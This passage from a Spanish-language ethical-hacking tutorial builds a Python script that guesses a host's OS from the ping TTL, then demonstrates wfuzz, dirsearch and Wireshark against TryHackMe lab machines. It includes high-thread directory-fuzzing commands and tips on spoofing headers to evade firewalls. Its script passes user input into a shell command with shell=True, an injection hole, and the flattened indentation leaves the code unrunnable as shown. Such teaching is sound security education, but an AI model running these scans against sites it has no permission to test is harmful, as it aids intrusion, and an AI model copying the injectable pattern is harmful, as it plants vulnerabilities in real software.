Primero debemos declarar una función para comparar el valor del ttl, en este caso la llamaremos get_os, y la agregamos y también la llamamos en la función principal pasandole el argumento del valor que devolvio la función get_ttl recuerda que lo que nos devolvio se almaceno en la variable ttl así que se la pasamos a la siguiente función en la función principal:
#!/usr/bin/python3
#coding: utf-8
import re, sys, subprocess
if len(sys.argv) != 2:
print("\n[!] Error, uso correcto del script: " + sys.argv[0] + "<direcciónIP>")
sys.exit(1)
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
out = out[12].decode('utf-8')
out = re.findall(r"\d{1,3}", out)[0]
return out
def get_os(ttl):
if __name__ == '__main__':
ip_address = sys.argv[1]
ttl = get_ttl(ip_address)
get_os(ttl)
Así que así va nuestro script por ahora, vemos que definimos la función nueva get_os y la llamamos en la función principal pasandole el argumento del ttl.
Y luego una vez en la función get_os debemos convertir el argumento que le pasamos a la función a entero, ya que recordamos que se quedo como string, y como haremos comparatorias con numeros puede darnos problemas al detectarlo como string, así que lo convertiremos a entero de la siguiente forma, empezaremos a escribir la función get_os:
def get_os(ttl):
ttl = int(ttl)
if ttl >= 0 and ttl <=64:
return "Linux"
elif ttl >=65 and ttl <=128:
return "Windows"
else:
return "Error, not found"
Vemos que primero convertimos el argumento que le pasamos a la función, osea el ttl, y lo convertimos a entero para evitar problemas en la comparatoria.
Y después en el primer if, indicamos que si la variable ttl es mayor o igual a 0 y también con el operador and indicamos que si es menor o igual a 64, entonces va a retornar la cadena “Linux”, este and fue para establecer el limite entre el valor de cada uno para darnos cuenta de cuál se trata.
Y en caso de que lo primero no se cumpla, va a pasar a el elif, y comprobará si el ttl es mayor a 65 y de nuevo usamos el operador and para indicar que si el ttl es menor o igual a 128 retornara una string que diga “Windows”.
Y en caso de que no se cumpla ninguno, simplemente retornara un mensaje de error.
Por último nuestro script final quedará así:
#!/usr/bin/python3
#coding: utf-8
import re, sys, subprocess
if len(sys.argv) != 2:
print("\n[!] Error, uso correcto del script: " + sys.argv[0] + "<direcciónIP>")
sys.exit(1)
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
out = out[12].decode('utf-8')
out = re.findall(r"\d{1,3}", out)[0]
return out
def get_os(ttl):
ttl = int(ttl)
if ttl >= 0 and ttl <=64:
return "Linux"
elif ttl >=65 and ttl <=128:
return "Windows"
else:
return "Error, not found"
if __name__ == '__main__':
ip_address = sys.argv[1]
ttl = get_ttl(ip_address)
os_name = get_os(ttl)
print("\n[*] La maquina %s tiene un ttl de %s -> %s" % (ip_address, ttl, os_name))
Vemos que en la función principal, llamamos la función get_os y lo que nos retorne se almacenará en la variable os_name.
Y por último hacemos un print de el valor que es el sistema operativo detectado, en este caso ponemos el mensaje y recuerda que el orden de las variables se debe respetar, y el %s indica que en ese lugar irá un valor de tipo string, y ese valor se acomoda en orden al final del print, como vemos que llamamos a las variables en orden.
Y al ejecutar el script se verá algo así:

Y habremos terminado con este pequeño script.
Fuzzing y uso de WFIZZ
¿Qué es el fuzzing?
El fuzzing es un tipo de ataque de diccionario para encontrar rutas dentro de un servidor web.
Por ejemplo supongamos que tenemos esta web: https://test.com/ y que queramos saber que rutas tiene la web, por ejemplo:
https://test.com/imagenes
https://test.com/datos
https://test.com/registro.php, etc.
y tal vez la web no nos diga ciertas rutas, pero nosotros queremos saber todas para ver que podemos encontrar para empezar a atacar.
Así que para eso usamos herramientas como wfuzz, que lo que hacen es hacer fuzzing a la web indicada, y lo que hará es que usando un diccionario con miles de rutas como las que mostre anteriormente: “/imagenes” “/datos” “/registro.php”, etc. Usará este diccionario de miles de lineas para que por cada linea va a hacer una petición web y en base a la respuesta del servidor saber si esa ruta existe o no.
Así que para hacer testing de esta herramienta, primero nos conectaremos a una maquina De try hack me o hack the box, en este caso me conectaré a una maquina de try hack me:
Usaremos la siguiente maquina: Fuzzing
Y antes de activarla debemos descargar nuestra VPN de try hack me, dando click a Acces Machines en la parte de arriba, Luego en openvpn y por último en Download your Openvpn configuration pack.
Una vez tengamos el archivo descargado iremos a su ruta y con sudo y la herramienta openvpn nos conectaremos al segmento de red de maquinas de try hack me:
Y vemos que nos hemos conectado, ahora dejando esto así para mantener activa la VPN, lo que haremos será encender la maquina:
Damos click a el botón de “start machine” y comenzará a encenderse nuestra maquina de pruebas.
Una vez nos cargue, nos va a dar una IP de atacante y una IP de victima (si no te aparece después de darle a iniciar recarga la página):

Podemos ver que nuestra IP de victima osea a la maquina que atacaremos es la 10.10.127.49, y nuestra IP de atacante , osea desde la maquina que atacaremos a la victima es 10.9.5.129.
Así que una vez esto con la VPN activa y la maquina encendida, vamos a lanzarle un ping a la IP victima para ver si tenemos conexión:

Podemos ver que si hay conexión ya que enviamos y recibimos 1 paquete ICMP.
Así que ahora usaremos nuestra herramienta que creamos para detectar el sistema operativo:

Nos dice que es una maquina Linux, ahora con lo que sabemos de nmap, vamos a escanear sus puertos abiertos:

Podemos ver que hay 2 puertos abiertos, 22(ssh), 80(http).
Vamos a enumerar el puerto web, como es una web el puerto 80, entonces usaremos la herramienta whatweb:

Vemos que nos arroja mucha información, primero encontro un estado 302 que este estado en paginas web indica un redirect, un redireccionamiento hacía otro elemento de la web, y ese otro elemento es el segundo que vemos que igual se le esta sacando información.
Y al ir a la web desde el navegador nos encontramos lo siguiente:

Vemos un panel login para ingresar, pero en este caso nos interesa encontrar más rutas, por lo que aquí entra el uso del fuzzing, haremos el fuzzing básico de nmap para empezar y ahora haremos el más largo:

Podemos ver que este script de nmap nos hizo fuzzing en la web, y nos encontro estos directorios:
- /login.php/
- /robots.txt/ <– Esta es la ruta de un archivo pero igual se incluyen archivos en los diccionarios.
- /config/
- /docs/
- /external/
Que si vamos a alguna de estas rutas en la web, nos cargará algo, por ejemplo vamos a la ruta /config:

Y vemos que nos carga algo, en este caso es un directory listing, el cuál contiene los archivos que contiene la página web.
Pero ahora usaremos wfuzz:
wfuzz -c -L -t 300 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.208.184/FUZZ
- -c : Modo de colores
- -L : Aplicar redirect en caso de haberlo.
- -t 300 : usará 300 hilos para mayor velocidad
- –hc=404 : Estamos ocultando el estado de codigo 404 (hiden code).
- -w : Indicamos la ruta del diccionario.
Y al final ponemos la URL a fuzzear, en este caso el valor que dice “FUZZ” indica que en ese lugar se va a fuzzear todos los valores del diccionario, en ese espacio.
Así que ahora al ejecutar esto veremos lo siguiente:

Vemos que ha empezado a probar el diccionario, este diccionario que le dimos es uno más grande que el del http-enum de nmap.
Parrot y kali tienen este diccionario por defecto en la ruta que se mostro en el script con el parametro -w.
Fuzzing de extensiones de archivo con WFUZZ
Recordemos que el fuzzing no solo busca rutas dentro de la web, si no que también detecta archivos, y para detectar un archivo necesitamos el diccionario que hace fuzzing a los directorios pero también con una determinada extensión, por ejemplo: /admin.php , en este caso .php sería la extensión.
Así que crearemos un documento que nos servira de diccionario de extensiones que queremos buscar, en este caso hemos agregado las siguientes:

Podemos ver que creamos un archivo llamado “extensiones.txt” y el cuál dentro tiene las extensiones que nos interesan, en este caso agregamos “txt, php y html”.
Ahora usaremos wfuzz con el diccionario que conocemos de fuzzear directorios pero también agregaremos este que hemos creado para fuzzear archivos:
wfuzz -c -L -t 200 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensiones.txt http://10.10.247.74/FUZZ.FUZ2Z
Vemos que es igual a el anterior solo que ahora agregamos otro diccionario enseguida del primero igual usando el parametro -w, y al final de donde haremos el fuzzing sabemos que debemos escribir “FUZZ” donde queremos que se haga el fuzzing, pero en este caso agregamos .FUZ2Z ya que queremos que seguido de eso haya un punto y seguido del punto queremos que se ejecute el segundo diccionario que es el de las extensiones, y al ejecutar esto veremos lo siguiente:

Vemos que nos empieza a mostrar aquellos archivos existentes en el servidor web, pero arriba vemos mucha información que no es necesaria, como en lo que no nos interesa dice 0Ch en todos los que no nos interesan, vamos a remover los valores que tengan de valor en el Ch 0:
wfuzz -c -L -t 200 --hc=404 --hh=0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensiones.txt http://10.10.247.74/FUZZ.FUZ2Z
Lo que hicimos fue agregar el parametro –hh=0 que esto indica que nos oculte los valores que en su canal tengan valor 0, ya que ch significa canales y vamos a ocultar los que tengan el valor 0 en el canal, no siempre será 0 ya que depende de cad situación así que debes cambiar conforme te salga el valor del canal de los valores que no te interesa ver, y de este modo ya se vería más limpio:

Vemos que ya no hay cosas que no necesitamos ver y solo ocupaban espacio en pantalla.
Headers personalizados y fuzzing con sesion de cookies con WFUZZ
Esto no se profundizará tanto ya que no es algo de introducción pero wfuzz tiene muchas utilidades, entre ellas el poder usar un header personalizado, un header es un valor que se tramita en una petición, comunmente son los User Agent y tal vez haya firewalls que bloqueen cierto tipo de headers, por lo que tenemos la opción de modificar el Header y actuar como el que le indiquemos, por ejemplo:
wfuzz -c -L -t 400 --hc=404 --hh=1523 -H "User-Agent: Firefox" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensiones.txt http://10.10.247.74/FUZZ.FUZ2Z
En este caso estamos haciendo lo que ya sabemos pero hemos agregado el parametro: -H que sirve para indicar el Header:

Como vemos en la imagén estamos usando el header en este caso llamado “Firefox”.
O en otro caso supongamos que queremos fuzzear valores dentro de una página que necesitamos si o si estar con una sesión iniciada en una cuenta para poder ver la web y deseamos fuzzear por dentro y no por fuera, entonces tenemos la opción de usar cookies de sesión y asignarlas con el parametro -b “Cookie”. Donde cookie es donde iría la cookie de sesión que tengamos.
También tiene muchas más utilidades:

Vemos que incluso podemos elegir si hacer las peticiones por metodo GET o POST, o meter valores de datos con el parametro -d , pero estas cosas son un poco más avanzadas pero no esta de más investigarlas un poco.
Fuzzing con la herramienta dirsearch
Una buena alternativa para hacer fuzzing es usar la herramienta dirsearch y la vamos a instalar usando:
sudo apt install dirsearch
Una vez la tengamos instalada, su uso es de la siguiente forma:
dirsearch -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.157.46/
- -e : Para que nos detecte archivos.
- -w : Indicamos el diccionario.
- -u : Indicamos la URL de la web a fuzzear.
Y al ejecutarla se verá así:

Podemos ver que nos ha hecho fuzzing similar a wfuzz, esta herramienta igual en su panel de ayuda podemos ver como podriamos usar cookies, cambiar el metodo de la petición, etc.
Interceptando el trafico de la red para capturar los paquetes del fuzzing
Aquí haremos uso de una herramienta llamada wireshark para interceptar trafico de la red, en este caso usaremos el fuzzing que existe en la red para ver como usar la herramienta wireshark.
Primero abrieremos wireshark como sudo y encontraremos lo siguiente al abrirlo:

Vemos que en este caso nos muestra que interfaz de red desemos analizar su trafico, en este caso mi tarjeta de red es la wlp2s0, y al elegrila nos cargará esto:

Vemos que nos muestra todo el trafico que está viajando por la red, ahora aplicaremos un filtro ya que solo queremos ver peticiones HTTP por el metodo GET:
http.request.method=="GET"
En este caso hemos aplicado este filtro:

Podemos ver que estamos filtrando peticiones http que se tramiten por el metodo GET.
Vemos que esta vacio porque aún no hemos hecho ninguna, pero ahora haremos fuzzing a la IP del router:

Y vemos que hemos interceptado las peticiones que el fuzzer ejecutaba por detrás, y podemos ver que se muestra que petición intentaban, etc.
También podemos filtrar datos por el metodo POST, etc.
Enumeracion de un sitio web
Ahora vamos a ver formas de enumerar una web con lo que hemos visto y unas cosas más, supongamos que tenemos una maquina con un puerto web abierto, en este caso usaremos la siguiente maquina de try hack me: Maquina Wordpress, y primero empezaremos con saber que sistema operativo corre:

Vemos que tiene un sistema operativo Linux, ahora escanearemos sus puertos abiertos:
